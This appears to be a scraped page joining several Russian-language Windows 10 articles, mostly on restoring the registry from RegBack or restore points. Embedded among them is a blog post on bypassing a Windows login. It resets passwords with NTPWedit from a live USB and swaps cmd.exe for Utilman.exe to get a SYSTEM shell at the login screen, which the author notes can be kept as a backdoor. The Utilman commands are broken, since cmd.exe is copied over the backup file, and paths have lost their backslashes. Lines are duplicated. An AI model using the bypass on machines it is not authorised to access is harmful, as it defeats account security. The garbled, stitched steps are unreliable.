Резервная копия, созданные системой, хранятся в директории C:WindowsSystem32configRegBack. Даже при выключенной функции создания точек восстановления, реестр выполняет резервные копии самостоятельно, через Планировщик Заданий (см. выше).
DEFAULT, SAM, SECURITY, SOFTWARE и SYSTEM – файлы реестра Windows 10. Все они хранятся недалеко в папке System32config, поэтому в случае повреждения, будет легко найти резервные копии.
Система откажет Вам в полном доступе к реестру, если система запущена и работает. Выполнять восстановление следует через командную строку (WinRe или Установочного накопителя). Командная строка не сколько инструмент, а сколько среда, в которой позволительно изменять системные компоненты. Эти действия можно выполнить через любой LiveCD с доступом к проводнику и командной строке.
Тут без разницы, загружается система или нет, главное, что бы был доступ к Командной строке через окно WinRE.
Попасть в режим восстановления WinRE довольно просто: во время перезагрузки ПК нажать клавишу Shift или 3 раза аварийно (не дождавшись загрузки системы, принудительно) перезагрузить устройство.
Выберите Диагностика – Дополнительные параметры.
Затем, выберите Командная строка.
Выберите пользователя, введите пароль (если требуется) и выполните восстановление. Можно 2-мя способами:
- Ручная замена;
- Перенос командой в CMD.
Ручная замена. Введите в окне командной строки notepad, чтобы открыть Блокнот. В Блокноте нажмите Файл – Открыть. Как было написано ранее, все нужные нам файлы хранятся по расположению [Системный диск]: WindowsSystem32config.
DEFAULT, SAM, SECURITY, SOFTWARE и SYSTEM нужно переименовать, а именно добавить в окончание названия .bak или .old. Если файл не переименовался, откройте любую папку и вернитесь обратно, изменения онлайн не отображаются.
Например, DEFAULT.old.
Затем, как все файлы переименованы, скопируйте содержимое папки configRegBack в папку config.
Через командную строку. Для начала, необходимо убедиться, какая буква системного диска. Иногда, в WinRE, она может отличаться, от той, которая задана в системе.
Букву можно определить через команды Diskpart — list disk или как в прошлом варианте, посмотреть через Блокнот.
Затем выполните команду, где С буква диска:
xcopy C:windowssystem32configregback C:windowssystem32config
После чего, подтвердите полный перенос файлов вводом латинской буквы А.
Если командная строка из WinRe не запускается, то потребуется любой LiveCD с доступом к Проводнику или командной строке или просто Установочный носитель Виндовс.
Настройте загрузку с USB-накопителя или DVD-диска. Затем, на любом этапе выбора дальнейшей системы нажмите Shift+F10 и откроется окно Командной строки, где выполните действия указанные выше.
Как восстановить реестр Windows 10 по умолчанию?
Есть возможность восстановить реестр по умолчанию, путем переноса файлов из установочного носителя Диск X: на диск C:.
Стоить обратить внимание, что это следует выполнять в экспериментальных целях и в большинстве случаях (99%), Вы лишь столкнетесь с синим экраном и критическими ошибками.
Причина в том, что записи об оборудовании, системных файлах и т.д., создаются на этапе установки и после выгрузки «реестра по умолчанию», система, которая не видит нужных записей и веток и просто перезагружается с критической ошибкой.
Никогда не используйте Восстановление по умолчанию в целях восстановления реестра.
Другие варианты
К сожалению, для ремонта реестра Windows 10 нет хорошей программы для восстановления. До сих пор, лучшим вариантом являются стандартные действия, описанные выше.
Есть некоторые утилиты, которые могут выполнять восстановление, но только из заранее созданных бэкапов этой же программой.
Дефрагментация реестра windows 10
Ранее, в Windows XP, стандартное приложение дефрагментации диска не могла получить доступ к файлам реестра, требовались сторонние утилиты для выполнения этих действий.
Фрагментация файлов в действительности может замедлить работу компьютера, если эти файлы участвуют в запуске устройства. Но время Windows XP прошло и 10 версия намного «умнее» в этом плане.
В Windows 10, мало того, что процесс дефрагментации выполняется автоматически, так и включает в себя и системные файлы, которые были недоступны в прошлых версиях системы.
Дефрагментация – перераспределение файлов, для получения быстрого и непрерывного доступа к ним. Фрагментация файлов – разбиение файлов на небольшие фрагменты и распределение их на жестком диске, учитывая многопоточную запись на диск, фрагменты могут быть записаны с небольшими разрывами, что увеличивает время обращения к этим фрагментам.
Почему не стоит доверять другим приложениям? У стороннего ПО другой алгоритм работы, отличный от Microsoft. Также, не все приложения «дефрагментаторов реестра» действительно выполняют эти действия. Вместо распределения фрагментов на жестком диске, утилиты занимаются «оптимизацией» значений и параметров реестра, что отличается от самого понятия дефрагментация.
В целом, необходимость в данной функции отпала еще с выходом Windows 7, но часть пользователей до сих пор пользуются данными программами.
Отличного Вам дня!
Прочитано:
5 501
Нужно проработать пошаговые действия для сброса пароля на установленную систему Windows 10 Pro amd64. Просто порой попадается, что придя на новое место работы коллектив просит сделать какую либо настройку и когда берешь ноутбук для ее выполнения сталкиваешься что никто (что очень странно) сразу же не знает пароль на вход. Я бы сказал, что это своего рода подстава. Просто он же лежит с ними в кабинете и получается без надобности и т. д.
Вариант №1:
Скачиваю образ Hiren’s.BootCD.15.2.iso на свою систему и через программу UltraISO записываю его на USB Flash носитель, затем в настройках BIOS ноутбука или стационарного ПК выставляю что первым следует загрузиться с USB, а уже потом с HDD.
Выбираю меню загрузки, как «Mini Windows XP» (Это LiveCD образ операционной системы плюс набор дополнительных программ которые нужны каждому системному администратору если он хочет быть системным администратором).
Итак система загрузилась, перехожу:
Start — Programs — и запускаю «HBCD Menu», затем щелкаю на элемент Programs и выбираю подменю «Passwords/Keys» — Windows Login — NTPWedit (Reset XP/Vista/7 User Password) следом запуститься программа, по умолчанию она выглядит так:

Start — Run — explorer.exe — перехожу на каталог в левой части окна именуемый как «Desktop» — «My Computer» — и вижу все логические диски системы которые определил LiveCD, из списка понятно, что системный диск без загрузки с LiveCD это логический диск D: на котором и установлена операционная система:


New password:Aa1234567Verify:Aa1234567
и нажимаю кнопку OK, затем сохраняю внесенные изменения в базу SAM нажатием на кнопку Save changes и Exit.
Закрываю все открытые окна, вынимаю USB носитель из ноутбука/компьютера и отправляю систему находящуюся сейчас в загрузке, как LiveCD в перезагрузку:
Start — Shut Down -
What do you want the computer to do? Выбираю Restart и нажимаю кнопку OK.
Когда система загрузится и остановится на этапе авторизации авторизуюсь с новыми идентификационными данными:

Вариант №2:
Запись на USB накопитель установочный образ Windows системы, пусть это будет Windows 10 Pro x64 Rus, впрочем это не имеет какого либо значения и в момент когда компьютер/ноутбук будет грузиться с него выбрать на этапе мастера «Установка Windows»
Устанавливаемый язык:Русский (Россия)Формат времени и денежных единиц:Русский (Россия)Метод ввода (раскладка клавиатуры):выбираю США
и нажимаю «Далее» — затем на кнопку «Установить» не нажимаю, а обращаюсь свое внимание на элемент перехода с именем «Восстановление системы» щелкаю по нему левой кнопкой мыши, перехожа на «Поиск и устранение неисправностей» — «Командная строка» и передо мной окно командной строки:

X:Sources> cd /d d:WindowsSystem32
d:WindonwsSystem32>copy Utilman.exe Utilman_backup.exe
d:WindonwsSystem32>copy cmd.exe Utilman_backup.exe /y
Извлекаю USB носитель и отправляю систему в перезагрузку:
d:WindonwsSystem32>shutdown /r /t 3
На заметку: Исполняемый файл utilman.exe — это оснастка которую можно запустить до ввода логина и пароля в систему и что самое интересное получается, что она работает с правами системы.
Когда система загрузится, я еще пока не могу в ней авторизоваться мне нужно на этом этапе обратить свой взор на правый нижний угол и щелкнуть по иконке второй справа:


C:Windowssystem32whoami
nt authorityсистема
c:Windowssystem32>net users
c:Windowssystem32>net user ekzorchik Bb1234567
c:Windowssystem32>exit
и после авторизуюсь в системе с новыми идентификационными данными, система же успешно пропускает меня, теперь либо оставляем такой backdoor либо же грузимся к образа и заменяем Utilman_backup.exe на Utilman.exe
На заметку: Из этой заметки становится наглядно понятно почему защита от физического доступна к железу и осью на нем имеет принципиально важное значение, спасет или как-то затруднит взлом это пароль на BIOS или установка на зашифрованный раздел систему.
Итого: оба рассмотренных варианта имеют решение как задача по восстановлению доступа к Windows системе установленной как на компьютер или ноутбук, впрочем и для виртуальных систем работает все выше указанное.
На этом у меня всё, с уважением автор блога Олло Александр aka ekzorchik.
Как восстановить реестр Windows 7/8.1/10?
В статье поднимается тема как восстановить реестр Windows можно с помощью трёх основных способов, суть которых состоит в замене повреждённых (изменённых) участков на резервные. Таким образом, основным условием восстановления системы является наличие резервной копии реестра. Windows 7, кстати, делала это автоматически. Однако я, думаю, немного расширю ваш инструментарий по работе с реестром по его восстановлению.
Что такое реестр знают или имеют общее представление большинство пользователей. «Задевая» его, мы рискуем после очередной перезагрузки системы встретить либо синий либо чёрный экран вместо рабочего стола. И вариант восстановления Windows через восстановление реестра является самым прямолинейным и быстрым. При этом неважно что послужило причиной незагрузки — часто восстановить реестр и есть восстановить Windows.
В чём суть методик?
Реестр может восстанавливаться полностью или частично (конкретными кустами или параметрами). Однако следует учесть, что реестр — это просто определённый набор файлов (а не так, как его принято видеть из редактора regedit.exe ), костяк которого составляют вот эти пять:
- SYSTEM
- SOFTWARE
- SECURITY
- SAM
- DEFAULT
которые могут быть сохранены и восстановлены их подменой в папке config в разделе
Таким образом, подходов к исправлению реестра несколько. Можно попробовать восстановить реестр с помощью:
- — в отдельной статье
Восстановить реестр с помощью системной резервной копии
Если система загрузилась, вариантов что-то в ней исправить море. Причём штатными способами. К вашим услугам куча встроенных ремонтных утилит. В Windows 10 добавилась DISM, которая через сеть починит Windows.
А если система уже не загружается?
Для Windows 7 и Windows 10 подходы к восстановлению из-под среды Windows PE с новыми релизами W10 всё больше отдаляются. В предыдущих версиях обладание загрузочным диском (или флешкой с Windows) почти гарантировала возможность восстановить систему. Дело в том, что большинство системных утилит в Windows поставляется во время её установки простым копированием с носителя на диск. Это значит, что они всегда есть на загрузочной флешке Windows. А это значит, что они также резво запускаются из-под этой самой флешки (т.е. из-под Windows PE-среды). И всё, что вам будет нужно, это подменить заветные и предварительно сохранённые пять файлов реестра на резервные. В Windows 7 они — резервные копии — были всегда, и лежат те в папке RegBack по адресу:
Т.е. указанные файлы регулярно обновляли друг друга в папке в ожидании момента Х. Вам этот путь уже знаком: «настоящие» файлы реестра лежат директорией вышей — в самой config. Таким образом процесс восстановления реестра из резервной копии реестра папки RegBack выглядит так:
Обратите внимание. Содержимое папки RegBack не должно быть пустым или заполнено нулевыми файлами.
- d: — переход в корень системного диска с незагружающейся Windows
- cd — переход в папку WindowsSystem32config
- md 123456 — создание папки с произвольным именем (у меня — 123456), в которой сохранится содержимое всей папки config (на всякий случай)
- xcopy — копирование содержимого папки. Сначала папки config в папку 123456 (на всякий случай, если что-то пойдёт не так). Во второй команде — содержимого резервной папки Regback уже в папку config
Закрываем окно консоли и перезагружаем компьютер с выходом на Windows. Если всё загрузилось нормально, папку 123456 можете удалить.
Как восстановить реестр с помощью точки восстановления?
Нет, обращаться к самой функции мы не будем. Ведь вариант восстановления реестра заменой его файлов не ограничивается папкой RegBack. Для владельцев Windows 10 остался шанс восстановить реестр, не имея папки или при наличии нулевых в ней файлов. Ну, для владельцев Windows 7 он и подавно, конечно, есть…
Дело в том, что с некоторых пор создание и автоматическое обновление RegBack в Windows 10 не работает. Потому можно попробовать восстановить реестр Windows с помощью … точки восстановления. Да — условие способа спрятано в его названии: функция восстановления должны была быть включена и должна была быть создана минимум одна точка. Здесь, конечно, Microsoft нам снова удружила: в Windows 10 и функция восстановления … также по умолчанию отключена. В общем, если вы заранее не прошли описанную в начале статьи процедуру активации функции восстановления, вам придётся туго. Но, если вы подстраховались, и точка восстановления была создана, ваши шансы по восстановлению Windows и, конкретно, реестра здорово усиливаются.
В нашем случае мы воспользуемся сохранённым слепком системы как донором. В этом слепке, среди прочих, лежат и наши файлы реестра. Так что загружаемся в Windows PE с загрузочной флешки и повторно выходим на командную консоль минуя Windows через Shift + F10. Оттуда, по необходимости определившись с дисками и разделами повторно через Diskpart, переходим в системный диск:
Переходим в системную директорию погибшей Windows:
Проверим список имеющихся точек восстановления:
Создадим к ней символьную ссылку при помощи mklink:
где 1 в конце команды — порядковый номер точки восстановления. Из смонтированной вручную точки переносим наши пять файлов реестра в папку config незагружаемой системы обычным копированием:
Если консоль возвращает ошибку типа
Не найден файл DEFAULT. Скопировано файлов 0
- Синтаксис команды (внимательно смотрим за пробелами и направлением слешей)
- Пути к папкам в команде xcopy , начиная с буквы диска, обрамите кавычками. Команда, соответственно, примет вид:
- Повторите команду mklink с добавлением слеша к параметру GLOBALROOT слева. Команда, соответственно, примет вид:
Далее. Я резервную папку (как в предыдущем абзаце) не делал; однако советую вам команды, начиная с md не пропускать — мало ли что… Перезагружаемся и проверяем. Вот как это происходит вживую (я стараюсь здесь всё разжевать):
Можете перезагрузиться прямо отсюда:
Таким образом, не зная конкретных причин повреждения Windows, мы сможем восстановить реестр системы полностью или частично. При этом без каких либо специальных средств и устройств.
Ошибка «Windows не удалось загрузить реестр» и ее исправление в Windows 10
В момент загрузки операционной системы, а также входа в учетную запись Windows загружает в память из файлов реестра различные настройки. Если в этот момент произойдет ошибка, с большей долей вероятности система не сможет загрузить часть данных, что в свою очередь приведет к проблемам. Неполадка эта не всегда фатальна, вы можете ее даже не заметить и только потом, просматривая журнал событий, обнаружить, что в процессе загрузки данных реестра имел место сбой.
Ошибка эта имеет код 1508 и описание «Windows не удалось загрузить реестр. Обычно это происходит из-за нехватки памяти…» , при этом система чаще всего ссылается на повреждение или отсутствие доступа к файлу ntuser.dat — одному из кустов реестра, хранящему данные учетной записи конкретного пользователя.
Память здесь обычно ни при чём, чаще всего ошибка вызывается повреждением профиля пользователя, в частности, файла UsrClass.dat , хранящего локальные настройки профиля.
И хотя внешне ошибка «Windows не удалось загрузить реестр» может себя не проявлять, ее появление всегда служит поводом для создания резервной копии важных данных, хранящихся непосредственно в папках профиля. Что касается устранения ошибки, здесь можно попробовать следующее.
Проверьте систему на предмет поврежденных файлов
Для начала можно проверить Windows на предмет поврежденных или удаленных системных файлов. Для этого в запущенной от имени администратора командной строке выполняем команду sfc /scannow и ждем результатов.
Если в процессе сканирования будут обнаружены ошибки, утилита устранит их, восстановив файлы из локального хранилища компонентов. Если же ошибку выдаст сама SFC, потребуется восстановление самого хранилища компонентов командой dism.exe /online /cleanup-image /restorehealth .
Удалите файл UsrClass.dat
В том случае, если ошибка «Windows не удалось загрузить реестр» сопровождается проблемами в работе встроенного поиска и меню Пуск, включите в системе показ скрытых папок и файлов, перейдите в Проводнике в расположение %userprofile%AppDataLocalMicrosoftWindows и удалите файл UsrClass.dat , а затем перезагрузите компьютер.
Так как файл этот обычно удерживается системой, удалять его нужно либо из-под другой учетной записи администратора, либо из-под LiveCD .
Как восстановить реестр системы в Windows 10
В Windows 10 предусмотрена возможность восстановления системного реестра, если он вдруг по каким-то причинам будет поврежден. Сделать это можно с помощью резервной копии, созданной автоматически, а также, другими способами. Давайте разберемся, как выполнить данную процедуру. Помимо этого, мы опишем ручное резервирование системных фалов реестра, причем, без помощи сторонних программ и утилит.
Восстановление реестра из резервной копии
ОС Windows 10 время от времени создает копии реестра (данная процедура выполняется каждый раз перед очередным обновлением) и хранит их в папке “System32configRegBack” в каталоге с операционной системой. А сами файлы реестра хранятся по адресу “System32config” в том же каталоге.
Примечание: для доступа к данным папкам нужны администраторские права.
Обычно для того, чтобы восстановить реестр вручную, нужно скопировать данные из каталога “configRegBack” в директорию “config” (с заменой, если требуется).
Данная процедура выполнима, если операционная система может быть запущена, и можно попасть в даную папку с помощью Проводника. Однако довольно часто пользователь не имеет такой возможности. В этом случае нужно воспользоваться командной строкой (загруженной из среды восстановления) для копирования данных или загрузочной флешкой (диском) с установочными файлами операционной системы.
Давайте разберем случай, когда Windows отказывается запускаться. План действий следующий:
- Для начала нужно запустить Командную строку.
- Командная строка запущена. Теперь нужно определить буквенную метку системного диска. Тут нужно учитывать, что в отличие от обычного режима, он может обозначаться другой буквой (не C, как мы привыкли в большинстве случаев).
- По очереди выполняем команды ниже (после набора каждой из них жмем Enter):
- diskpart – запускает утилиту, позволяющую работать с жесткими дисками.
- list volume – выводит информацию обо всех дисках ПК (определяем системный по объему и метке, в нашем случае – это диск C).
- exit – выход из утилиты.
- Теперь нужно восстановить файлы реестра из резервной папки. Для этого вводим команду ниже и жмем клавишу Enter:
xcopy C:windowssystem32configregback C:windowssystem32config .Примечание: Вместо буквы “C” следует указать обозначение вашего системного диска, если оно отличается от нашего.
- Для подтверждения выполнения операции нажимаем английскую букву A.
- В результате системные файлы будут восстановлены из резервной копии, хранящейся в папке “RegPack”.
- После этого командную строку можно закрывать, перезагружать компьютер и проверять результат.
Прочие методы восстановления реестра
Помимо рассмотренного выше способа можно также попробовать следующие меры:
- откат системы к точке восстановления, в которой все исправно функционировало (подробнее об этом читайте в нашей статье – “Точка восстановления системы в Windows 10: как создать, удалить и где найти”).
Чтобы вручную создать копию системного реестра, воспользуемся Редактором реестра:
- Открываем редактор любым удобным способом:
- Правой кнопкой мыши щелкаем по пункту “Компьютер” и в открывшемся меню выбираем команду “Экспортировать”.
- Выбираем папку для сохранения копии, задаем имя и жмем кнопку “Сохранить”.
- Все готово. В дальнейшем, чтобы выполнить восстановление, нужно выполнить данный файл и дать согласие на внесение изменений в систему.
Заключение
Итак, мы только что рассмотрели, каким образом можно восстановить системный реестр. Ручное восстановление данных нельзя назвать самым эффективным методом, так как не все изменения отражаются в системном реестре. И если есть возможность, лучше воспользоваться откатом системы или возвратом в исходное состояние (без потери данных пользователя).































































































 Примечание: Вместо буквы “C” следует указать обозначение вашего системного диска, если оно отличается от нашего.
Примечание: Вместо буквы “C” следует указать обозначение вашего системного диска, если оно отличается от нашего.
